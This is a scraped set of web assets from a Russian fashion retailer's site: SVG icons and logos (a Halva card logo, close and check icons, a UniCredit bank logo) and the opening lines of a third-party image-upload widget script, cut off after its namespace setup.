17.1715C12.5948 16.9138 12.9827 16.5324 13.1639 16.3239C13.345 16.1153 13.6402 15.744 13.8197 15.4987C13.9993 15.2534 14.2601 14.862 14.3993 14.629C14.5385 14.3959 14.7633 13.9744 14.8989 13.6923C15.0344 13.4102 15.228 12.9512 15.3289 12.6724C15.4299 12.3936 15.568 11.962 15.6358 11.7135C15.7036 11.4649 15.8034 10.9905 15.8576 10.6593C15.9118 10.3282 15.9711 9.78619 15.9895 9.45498C16.0104 9.07643 15.9998 8.65405 15.9609 8.31761C15.9269 8.02328 15.8437 7.59251 15.7761 7.36031C15.7085 7.12815 15.5665 6.77343 15.4606 6.57205C15.3547 6.37067 15.1958 6.11237 15.1075 5.99801C15.0192 5.8837 14.8257 5.68205 14.6774 5.54994L14.4079 5.30975L14.587 5.20128C14.6855 5.14165 14.8001 5.0495 14.8418 4.99646C14.8835 4.94348 14.9176 4.83063 14.9176 4.74571C14.9176 4.66083 14.8801 4.5404 14.8343 4.47814C14.7885 4.41587 14.5898 4.27199 14.3927 4.15834C14.1956 4.04474 13.8423 3.87654 13.6075 3.78457C13.3727 3.6926 13 3.57592 12.7792 3.52525C12.5584 3.47454 12.2491 3.41816 12.0918 3.39996L11.8059 3.36682L12.1228 2.97178C12.297 2.75452 12.5242 2.43726 12.6275 2.26679C12.7795 2.01595 12.8093 1.92804 12.7836 1.80591C12.7642 1.71394 12.6891 1.60797 12.5911 1.53455C12.4316 1.41488 12.4267 1.41426 11.8545 1.44066C11.5378 1.45529 11.0871 1.49914 10.8531 1.53812C10.6191 1.5771 10.2052 1.66965 9.93337 1.74383C9.66147 1.818 9.31234 1.92964 9.15752 1.99191C9.00265 2.05417 8.79927 2.13463 8.70557 2.17076L8.53518 2.23642L8.56582 1.88727C8.58269 1.69525 8.64265 1.41903 8.69911 1.27349C8.75558 1.12796 8.84953 0.93728 8.90789 0.84977C8.96626 0.76226 9.03283 0.633091 9.0558 0.562753C9.08354 0.477874 9.07473 0.385993 9.02963 0.28983C8.99224 0.210036 8.90919 0.112089 8.84507 0.0720806C8.781 0.0320722 8.66037 -0.000353903 8.57698 2.91688e-06C8.49364 0.000359737 8.36915 0.0260062 8.30033 0.0569603ZM5.3063 2.52031C5.50767 2.5576 5.81886 2.63039 5.99781 2.682C6.17675 2.7336 6.4963 2.85519 6.70788 2.95215C6.98669 3.07994 7.1815 3.2129 7.41541 3.43506C7.5929 3.60371 7.79708 3.75482 7.8691 3.77092C7.94108 3.78702 8.05651 3.78756 8.12559 3.77213C8.19466 3.75669 8.39939 3.60527 8.58048 3.43569C8.81409 3.21696 9.02127 3.07588 9.29332 2.95028C9.50425 2.85287 9.8683 2.72227 10.1023 2.66005C10.3363 2.59783 10.6692 2.52294 10.8422 2.49364C11.0151 2.46429 11.1703 2.45261 11.1871 2.46755C11.2039 2.48253 11.1307 2.59065 11.0244 2.70782C10.918 2.82495 10.6784 3.07646 10.4917 3.26673C10.1983 3.56584 10.1524 3.636 10.1524 3.78479C10.1524 3.89068 10.1918 4.00156 10.2547 4.07293C10.3111 4.13671 10.4406 4.20954 10.5425 4.23479C10.6445 4.26003 10.8996 4.28077 11.1094 4.28091C11.3191 4.28104 11.6853 4.31141 11.9232 4.34839C12.1611 4.38532 12.5686 4.47636 12.8288 4.55066C13.0891 4.62493 13.3141 4.70311 13.3289 4.72443C13.3437 4.74571 13.2826 4.78679 13.1931 4.81574C13.1037 4.84464 12.8574 4.91542 12.6457 4.973C12.4341 5.03054 12.0287 5.10953 11.7448 5.14851C11.4608 5.1875 10.8832 5.22407 10.461 5.22978L9.69355 5.24013L9.54754 5.3858C9.44728 5.4858 9.40153 5.57871 9.40153 5.68214C9.40153 5.76506 9.35624 5.96354 9.30087 6.12321C9.24361 6.28847 9.10731 6.52593 8.98463 6.67432C8.86605 6.81772 8.64666 7.03306 8.49714 7.15291C8.34758 7.27275 8.17459 7.40049 8.11262 7.4368C8.01181 7.4959 7.98558 7.49456 7.86235 7.424C7.78666 7.38065 7.55366 7.19149 7.34463 7.00367C7.0924 6.77704 6.91136 6.56554 6.80649 6.37486C6.70558 6.19137 6.63655 5.98428 6.61548 5.80154C6.58965 5.57759 6.55256 5.48566 6.44449 5.37782L6.30644 5.24013L5.63906 5.23197C5.27201 5.22746 4.82527 5.21145 4.64632 5.19633C4.46738 5.18125 4.15203 5.13879 3.94556 5.10199C3.73908 5.0652 3.45752 5.00414 3.31987 4.96636C3.18222 4.92858 2.97434 4.86676 2.85786 4.82903C2.74144 4.79125 2.6578 4.74357 2.67206 4.72305C2.68628 4.70253 2.91087 4.62493 3.17116 4.55066C3.43139 4.47636 3.83894 4.38532 4.0768 4.34839C4.31466 4.31141 4.68091 4.28104 4.89064 4.28091C5.10037 4.28077 5.35545 4.26003 5.45746 4.23479C5.55942 4.20954 5.68892 4.13671 5.74528 4.07293C5.80815 4.00165 5.84764 3.89068 5.84764 3.7851C5.84764 3.6352 5.80114 3.56633 5.48284 3.24475C5.28222 3.04203 5.03175 2.78083 4.92623 2.66433C4.75594 2.47629 4.74593 2.45247 4.83723 2.45247C4.8938 2.45247 5.10488 2.48298 5.3063 2.52031ZM3.67025 6.02308C3.91803 6.07018 4.43609 6.13013 4.82152 6.15631C5.20694 6.18253 5.54201 6.20872 5.56613 6.21456C5.59026 6.22036 5.66053 6.34944 5.72225 6.50131C5.78397 6.65322 5.91066 6.8922 6.00371 7.03235C6.09681 7.17249 6.37572 7.46972 6.62349 7.69282C6.87126 7.91592 7.24122 8.19567 7.44564 8.31449C7.72665 8.47787 7.86415 8.53059 8.00951 8.53059C8.15432 8.53059 8.28686 8.48014 8.54655 8.32631C8.73616 8.21395 9.04224 7.99616 9.22679 7.84233C9.41134 7.68854 9.65821 7.45156 9.77539 7.31575C9.89252 7.17993 10.056 6.9484 10.1386 6.80122C10.2212 6.65403 10.3151 6.46103 10.3474 6.37232L10.406 6.21104L10.9924 6.17932C11.315 6.16188 11.7704 6.11831 12.0044 6.08254C12.2384 6.04681 12.65 5.96603 12.9191 5.90314L13.4085 5.78874L13.6819 5.9969C13.8323 6.11139 14.0333 6.28989 14.1287 6.39359C14.224 6.49725 14.3816 6.73172 14.4788 6.91464C14.5761 7.0976 14.7015 7.40727 14.7574 7.60281C14.8134 7.79839 14.885 8.19393 14.9166 8.48179C14.9598 8.8751 14.9598 9.16916 14.9168 9.66501C14.8854 10.0279 14.8246 10.5055 14.7817 10.7262C14.7389 10.947 14.6384 11.3585 14.5585 11.6406C14.4785 11.9227 14.3418 12.3342 14.2547 12.5549C14.1675 12.7757 14.0402 13.0768 13.9717 13.224C13.9033 13.3712 13.7156 13.7257 13.5546 14.0119C13.3936 14.298 13.1343 14.7084 12.9784 14.9237C12.8225 15.1391 12.5569 15.4769 12.3883 15.6746C12.2197 15.8722 11.901 16.202 11.6802 16.4073C11.4593 16.6126 11.0533 16.9321 10.778 17.1173C10.4973 17.3062 10.0577 17.5473 9.77695 17.6664C9.50164 17.7832 9.12999 17.9146 8.95104 17.9583C8.72054 18.0146 8.44323 18.038 8 18.0385C7.53889 18.0389 7.28872 18.0174 7.04896 17.9563C6.87001 17.9109 6.49835 17.7789 6.22305 17.6631C5.94775 17.5474 5.54115 17.3322 5.31946 17.1849C5.09777 17.0376 4.76175 16.7887 4.57274 16.6317C4.38374 16.4746 4.06399 16.1698 3.86216 15.9543C3.66034 15.7387 3.36197 15.3858 3.19914 15.17C3.03626 14.9542 2.77978 14.5786 2.62921 14.3353C2.4786 14.092 2.2496 13.6757 2.12026 13.4101C1.99096 13.1445 1.78784 12.6628 1.66886 12.3396C1.54983 12.0165 1.40397 11.5514 1.34461 11.3061C1.28524 11.0608 1.2055 10.6593 1.16736 10.414C1.12922 10.1687 1.08277 9.72714 1.06415 9.43276C1.04368 9.10935 1.05329 8.70762 1.08853 8.41765C1.12056 8.15374 1.19109 7.78243 1.24525 7.59251C1.29941 7.40264 1.43521 7.07664 1.54703 6.86812C1.71556 6.55385 1.82248 6.42687 2.17196 6.12562L2.59362 5.76229L2.90667 5.84989C3.07886 5.89806 3.42248 5.97602 3.67025 6.02308ZM4.66575 7.61356C4.60758 7.62315 4.49996 7.6868 4.42658 7.75504C4.33223 7.84282 4.28443 7.94527 4.26315 8.10526C4.24659 8.22966 4.24914 8.42693 4.26881 8.5437C4.29329 8.68924 4.34915 8.7957 4.44656 8.8825C4.55698 8.98085 4.63486 9.00904 4.79649 9.00904C4.95812 9.00904 5.036 8.98085 5.14642 8.8825C5.24383 8.7957 5.29969 8.68924 5.32417 8.5437C5.34384 8.42693 5.34624 8.22885 5.32957 8.10343C5.30715 7.93457 5.2633 7.84447 5.16049 7.75615C5.0842 7.69059 4.96542 7.62774 4.8966 7.61655C4.82777 7.60535 4.72386 7.60402 4.66575 7.61356ZM11.0728 7.61356C11.0146 7.62315 10.907 7.6868 10.8336 7.75504C10.7392 7.84282 10.6914 7.94527 10.6702 8.10526C10.6536 8.22966 10.6562 8.42693 10.6758 8.5437C10.7003 8.68924 10.7562 8.7957 10.8536 8.8825C10.964 8.98085 11.0419 9.00904 11.2035 9.00904C11.3651 9.00904 11.443 8.98085 11.5534 8.8825C11.6508 8.7957 11.7067 8.68924 11.7312 8.5437C11.7509 8.42693 11.7533 8.22885 11.7366 8.10343C11.7142 7.93457 11.6703 7.84447 11.5675 7.75615C11.4912 7.69059 11.3724 7.62774 11.3036 7.61655C11.2348 7.60535 11.1309 7.60402 11.0728 7.61356ZM2.8448 10.1168C2.74739 10.2036 2.69153 10.3101 2.66706 10.4556C2.64738 10.5724 2.64498 10.7705 2.66165 10.8959C2.68432 11.0666 2.72877 11.1568 2.83849 11.2546C2.95392 11.3574 3.02965 11.3851 3.19473 11.3851C3.35981 11.3851 3.43555 11.3574 3.55097 11.2546C3.66069 11.1568 3.70514 11.0666 3.72782 10.8959C3.74449 10.7705 3.74208 10.5724 3.72241 10.4556C3.69794 10.3101 3.64207 10.2036 3.54467 10.1168C3.43425 10.0185 3.35636 9.99029 3.19473 9.99029C3.03311 9.99029 2.95522 10.0185 2.8448 10.1168ZM6.04831 10.1168C5.9509 10.2036 5.89504 10.3101 5.87056 10.4556C5.85089 10.5724 5.84849 10.7705 5.86516 10.8959C5.88783 11.0666 5.93228 11.1568 6.042 11.2546C6.15743 11.3574 6.23316 11.3851 6.39824 11.3851C6.56332 11.3851 6.63906 11.3574 6.75448 11.2546C6.8642 11.1568 6.90865 11.0666 6.93133 10.8959C6.948 10.7705 6.94559 10.5724 6.92592 10.4556C6.90144 10.3101 6.84558 10.2036 6.74818 10.1168C6.63776 10.0185 6.55987 9.99029 6.39824 9.99029C6.23662 9.99029 6.15873 10.0185 6.04831 10.1168ZM9.25182 10.1168C9.15441 10.2036 9.09855 10.3101 9.07407 10.4556C9.0544 10.5724 9.052 10.7705 9.06867 10.8959C9.09134 11.0666 9.13579 11.1568 9.24551 11.2546C9.36094 11.3574 9.43667 11.3851 9.60175 11.3851C9.76683 11.3851 9.84257 11.3574 9.95799 11.2546C10.0677 11.1568 10.1122 11.0666 10.1348 10.8959C10.1515 10.7705 10.1491 10.5724 10.1294 10.4556C10.105 10.3101 10.0491 10.2036 9.95169 10.1168C9.84127 10.0185 9.76338 9.99029 9.60175 9.99029C9.44013 9.99029 9.36224 10.0185 9.25182 10.1168ZM12.4553 10.1168C12.3579 10.2036 12.3021 10.3101 12.2776 10.4556C12.2579 10.5724 12.2555 10.7705 12.2722 10.8959C12.2949 11.0666 12.3393 11.1568 12.449 11.2546C12.5644 11.3574 12.6402 11.3851 12.8053 11.3851C12.9703 11.3851 13.0461 11.3574 13.1615 11.2546C13.2712 11.1568 13.3157 11.0666 13.3383 10.8959C13.355 10.7705 13.3526 10.5724 13.3329 10.4556C13.3085 10.3101 13.2526 10.2036 13.1552 10.1168C13.0448 10.0185 12.9669 9.99029 12.8053 9.99029C12.6436 9.99029 12.5658 10.0185 12.4553 10.1168ZM4.51173 12.4413C4.40451 12.4995 4.33478 12.5836 4.29929 12.6976C4.27021 12.7908 4.24644 12.9575 4.24644 13.0679C4.24644 13.1783 4.27021 13.3449 4.29929 13.4382C4.33478 13.5521 4.40451 13.6362 4.51173 13.6944C4.59952 13.7422 4.72766 13.7812 4.79649 13.7812C4.86531 13.7812 4.99345 13.7422 5.08125 13.6944C5.18847 13.6362 5.25819 13.5521 5.29368 13.4382C5.32277 13.3449 5.34654 13.1783 5.34654 13.0679C5.34654 12.9575 5.32277 12.7908 5.29368 12.6976C5.25819 12.5836 5.18847 12.4995 5.08125 12.4413C4.99345 12.3936 4.86531 12.3545 4.79649 12.3545C4.72766 12.3545 4.59952 12.3936 4.51173 12.4413ZM7.71524 12.4413C7.60802 12.4995 7.53829 12.5836 7.5028 12.6976C7.47372 12.7908 7.44995 12.9575 7.44995 13.0679C7.44995 13.1783 7.47372 13.3449 7.5028 13.4382C7.53829 13.5521 7.60802 13.6362 7.71524 13.6944C7.80303 13.7422 7.93117 13.7812 8 13.7812C8.06882 13.7812 8.19696 13.7422 8.28476 13.6944C8.39198 13.6362 8.4617 13.5521 8.49719 13.4382C8.52628 13.3449 8.55005 13.1783 8.55005 13.0679C8.55005 12.9575 8.52628 12.7908 8.49719 12.6976C8.4617 12.5836 8.39198 12.4995 8.28476 12.4413C8.19696 12.3936 8.06882 12.3545 8 12.3545C7.93117 12.3545 7.80303 12.3936 7.71524 12.4413ZM10.9187 12.4413C10.8115 12.4995 10.7418 12.5836 10.7063 12.6976C10.6772 12.7908 10.6535 12.9575 10.6535 13.0679C10.6535 13.1783 10.6772 13.3449 10.7063 13.4382C10.7418 13.5521 10.8115 13.6362 10.9187 13.6944C11.0065 13.7422 11.1347 13.7812 11.2035 13.7812C11.2723 13.7812 11.4005 13.7422 11.4883 13.6944C11.5955 13.6362 11.6652 13.5521 11.7007 13.4382C11.7298 13.3449 11.7536 13.1783 11.7536 13.0679C11.7536 12.9575 11.7298 12.7908 11.7007 12.6976C11.6652 12.5836 11.5955 12.4995 11.4883 12.4413C11.4005 12.3936 11.2723 12.3545 11.2035 12.3545C11.1347 12.3545 11.0065 12.3936 10.9187 12.4413ZM6.2675 14.75C6.20934 14.7596 6.10172 14.8232 6.02834 14.8914C5.93399 14.9792 5.88618 15.0817 5.86491 15.2417C5.84834 15.3661 5.85089 15.5633 5.87056 15.6801C5.89504 15.8256 5.9509 15.9321 6.04831 16.0189C6.15873 16.1173 6.23662 16.1454 6.39824 16.1454C6.55987 16.1454 6.63776 16.1173 6.74818 16.0189C6.84558 15.9321 6.90144 15.8256 6.92592 15.6801C6.94559 15.5633 6.948 15.3653 6.93133 15.2398C6.9089 15.071 6.86506 14.9809 6.76224 14.8926C6.68596 14.827 6.56718 14.7641 6.49835 14.7529C6.42953 14.7418 6.32561 14.7404 6.2675 14.75ZM9.47101 14.75C9.41285 14.7596 9.30523 14.8232 9.23185 14.8914C9.13749 14.9792 9.08969 15.0817 9.06842 15.2417C9.05185 15.3661 9.0544 15.5633 9.07407 15.6801C9.09855 15.8256 9.15441 15.9321 9.25182 16.0189C9.36224 16.1173 9.44013 16.1454 9.60175 16.1454C9.76338 16.1454 9.84127 16.1173 9.95169 16.0189C10.0491 15.9321 10.105 15.8256 10.1294 15.6801C10.1491 15.5633 10.1515 15.3653 10.1348 15.2398C10.1124 15.071 10.0686 14.9809 9.96575 14.8926C9.88947 14.827 9.77069 14.7641 9.70186 14.7529C9.63304 14.7418 9.52912 14.7404 9.47101 14.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/halva.svg
body_size: 1981
content:
<svg width="30" height="6" viewBox="0 0 30 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.81992 4.08633C8.5549 4.08702 8.29563 4.00938 8.07495 3.8632C7.85427 3.71703 7.68209 3.5089 7.5802 3.26518C7.47831 3.02147 7.45128 2.75312 7.50256 2.4941C7.55383 2.23509 7.6811 1.99704 7.86823 1.81011C8.05538 1.62319 8.29398 1.49578 8.55385 1.44402C8.8137 1.39226 9.08317 1.41847 9.32802 1.51934C9.57294 1.62021 9.78234 1.79121 9.92964 2.01068C10.0769 2.23015 10.1556 2.48822 10.1556 2.75222C10.1558 3.10552 10.0152 3.44447 9.76478 3.69462C9.5144 3.94475 9.17455 4.08564 8.81992 4.08633ZM8.81992 6.80341e-06C8.35517 -0.00102252 7.89768 0.114763 7.48976 0.336647C7.08187 0.558531 6.73676 0.879341 6.48639 1.26938C6.23598 1.65943 6.0884 2.1061 6.0573 2.56805C6.02617 3.03 6.11257 3.4923 6.30842 3.91217C6.50428 4.33206 6.80331 4.69588 7.17779 4.97006C7.55229 5.24422 7.99016 5.41984 8.45089 5.48067C8.91157 5.54147 9.38023 5.48551 9.81355 5.31798C10.2468 5.15042 10.6305 4.87671 10.9294 4.52216C10.7469 4.86019 10.483 5.14349 10.1774 5.32151V5.46361H11.5757V2.73795C11.5724 2.01153 11.2807 1.31592 10.7644 0.802957C10.2481 0.289995 9.54908 0.00134368 8.81992 6.80341e-06ZM22.0793 4.11316H20.2606V3.21991H22.0449C22.268 3.21991 22.5283 3.42894 22.5283 3.66655C22.5283 3.8389 22.393 4.11316 22.0793 4.11316ZM20.2606 1.39356L21.7881 1.39289C21.9537 1.39289 22.2271 1.56323 22.2271 1.83565C22.2271 2.05305 22.0501 2.2869 21.7422 2.2869H20.2606V1.39356ZM23.3218 2.58759C23.6534 2.08528 23.6839 1.39888 23.3809 0.885361C23.2308 0.631362 23.0173 0.420449 22.761 0.273201C22.5047 0.125954 22.2144 0.0474041 21.9186 0.0452139L18.8623 0.0448946V5.46361L22.2821 5.46138C23.3549 5.46138 23.9536 4.57938 23.9536 3.83928C23.9536 3.12718 23.5471 2.7701 23.3218 2.58759ZM17.4795 2.04168C17.9383 3.27523 17.9618 4.39439 17.9618 5.46369H16.5423C16.5423 4.59633 16.5118 3.80656 16.3295 3.09259C16.0853 2.13552 15.6305 1.43977 15.2079 1.43973C14.7853 1.4397 14.3302 2.13552 14.086 3.09259C13.9037 3.80656 13.8736 4.57574 13.8736 5.46369H12.4541C12.4541 4.49056 12.4771 3.27523 12.9361 2.04168C13.3638 0.892475 14.1631 0.000102557 15.2079 0.000102557C16.2527 0.000102557 17.0517 0.892475 17.4795 2.04168ZM4.09178 0.0448302H5.51163V0.615625C5.51205 1.02542 5.4205 1.43014 5.24375 1.80016C5.067 2.1702 4.80944 2.4962 4.48998 2.75433C4.80944 3.01247 5.067 3.33848 5.24375 3.70852C5.4205 4.07857 5.51205 4.48327 5.51163 4.89306V5.46385H4.09178V4.7501C4.09178 4.39715 3.95106 4.05867 3.70054 3.80912C3.45003 3.55954 3.11026 3.41934 2.75598 3.41934C2.4017 3.41934 2.06193 3.55954 1.81142 3.80912C1.56091 4.05867 1.42017 4.39715 1.42017 4.7501V5.46361H1.09958e-06V4.89281C-0.000352327 4.48299 0.0912294 4.07827 0.268049 3.70822C0.444867 3.3382 0.702457 3.01219 1.02199 2.75408C0.702446 2.49598 0.44485 2.16999 0.26803 1.79996C0.0912085 1.42992 -0.000366039 1.02519 1.09958e-06 0.615369V0.0447341H1.42017V0.758227C1.42017 1.11117 1.56091 1.44966 1.81142 1.69922C2.06193 1.9488 2.4017 2.089 2.75598 2.089C3.11026 2.089 3.45003 1.9488 3.70054 1.69922C3.95106 1.44966 4.09178 1.11117 4.09178 0.758227V0.0448302ZM27.2442 4.08641C26.9792 4.08713 26.7199 4.00946 26.4992 3.86328C26.2785 3.71711 26.1064 3.50901 26.0045 3.26529C25.9026 3.02158 25.8756 2.75323 25.9268 2.4942C25.9781 2.23518 26.1054 1.99713 26.2925 1.81021C26.4796 1.62329 26.7182 1.49587 26.9781 1.44411C27.238 1.39235 27.5074 1.41857 27.7522 1.51944C27.9972 1.62032 28.2066 1.79131 28.3539 2.01077C28.5011 2.23024 28.5798 2.48831 28.5798 2.75232C28.5801 3.10563 28.4394 3.44461 28.1893 3.69476C27.9388 3.94492 27.5989 4.08578 27.2442 4.08641ZM29.9997 2.73804C29.9959 2.09213 29.7639 1.46816 29.3447 0.97549C28.9252 0.482816 28.3453 0.152878 27.7065 0.043505C27.0674 -0.0658679 26.4101 0.0523002 25.8498 0.377298C25.2895 0.702297 24.8619 1.21339 24.6419 1.82099C24.4219 2.42861 24.4236 3.09396 24.6467 3.70046C24.8698 4.30695 25.2999 4.81588 25.8619 5.13804C26.4239 5.46022 27.0817 5.57507 27.7203 5.46248C28.3585 5.34988 28.9371 5.01702 29.3538 4.52224C29.1713 4.86028 28.9073 5.1436 28.6016 5.32161V5.46369H30V2.73795L29.9997 2.73804Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 248
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/ok.svg
body_size: 81
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 9" enable-background="new 0 0 13 9" width="13" height="9" role="img"><path d="M4.5 8.7l-4.2-4.2.7-.7 3.5 3.5 7-7 .7.7z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21134
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
